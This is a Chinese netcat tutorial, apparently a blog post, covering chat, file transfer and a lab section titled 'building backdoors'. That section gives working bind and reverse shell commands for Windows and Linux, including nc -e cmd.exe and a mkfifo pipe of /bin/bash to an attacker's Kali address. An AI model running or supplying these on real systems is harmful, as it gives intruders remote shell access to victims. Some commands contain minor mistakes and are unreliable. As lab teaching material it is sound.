【瑞士军刀】netcat使用方法

本文仅用作学习用途,切莫做违法的事情,产生一切后果与本人无关。



1、主机间通信

服务端开启nc -l -p 4444

-l listening

-p Port

nc IP Port 连接服务端



2、远程shell

nc -l -p 4444 -e cmd.exe

-e 远程连接shell(比较危险)

nc IP Port

3、文件传输



nc -l -p 4444 > file.txt

作为服务端开启监听模式,将远程传来的文件导入到本地file.txt文件中。(>为覆盖,>>为追加)



nc IP Port < test.txt 将test.txt文件内容传输到指定主机。

先创建一个test.txt文件,写入i love you。

将该文件远程传输到kali



到kali查看结果:

文件传输成功!

4、建立后门

后门的分类

监听后门:受害者做服务端,攻击者做客户端,受害者等待攻击者主动连接

连接后门:攻击者做服务端,受害者做客户端,受害者自动连接攻击者

-

在window建立后门

实验一:



后门类型 实验环境 连接后门 受害者windows10: 192.168.31.212; 攻击者kali:192.168.31.250 在kali开启服务端:

nc -l -p 4444

在win10去连接kali:

nc IP Port cmd.exe

kali直接获取windows的shell:

实验二:

| 后门类型 | 实验环境 |

|---|---|

| 监听后门 | 受害主机win10: 192.168.31.212 ; 攻击主机kali:192.168.31.250 |





在win10开启服务端:

nc -l -p 4444 -e cmd.exe

在kali去连接win10:

nc 192.168.31.212 4444

如图所示成功连接,成功建立后门!

-

在linux上建立后门

实验一:



后门类型 实验环境 监听后门 受害主机ubuntu: 192.168.31.49 ; 攻击者kali: 192.168.31.250 kali中的netcat是GNU版

ubuntu中的netcat是openbsd版,此版本

-e命令被删除了,我们管道来代替完成。先在ubuntu中建立后门,执行以下命令:

mkfifo /tmp/f创建一个命名管道cat /tmp/f | /bin/bash 2>&1 | /bin/nc.openbsd -l -p 9090 > /tmp/f开启服务端

在kail中连接:

nc 192.168.31.250 9090

尝试运行shell命令:

如图所示,执行成功!



实验二:



后门类型 实验环境 连接后门 受害主机ubuntu: 192.168.31.49 ; 攻击者kali: 192.168.31.250 先在kali中开启服务端:

nc -l -p 9090

在ubuntu中建立后门:

cat /tmp/f | /bin/bash 2>&1 | /bin/nc.openbsd 192.168.31.250 9090 > /tmp/f

回到kali中尝试执行shell命令:

如图所示,执行成功,说明后门建立成功!